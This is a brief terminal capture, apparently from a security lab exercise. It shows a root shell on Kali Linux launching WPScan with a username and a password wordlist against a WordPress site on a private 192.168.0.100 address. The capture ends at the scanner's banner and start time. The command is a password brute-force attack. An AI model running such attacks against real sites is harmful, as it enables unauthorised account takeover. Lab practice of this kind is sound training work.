 root@kali:/usr# wpscan --url http://192.168.0.100/ -U Jallu -P /usr/salasanalista.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.0.100/ [192.168.0.100]
[+] Started: Thu Sep 17 12:33:36 2020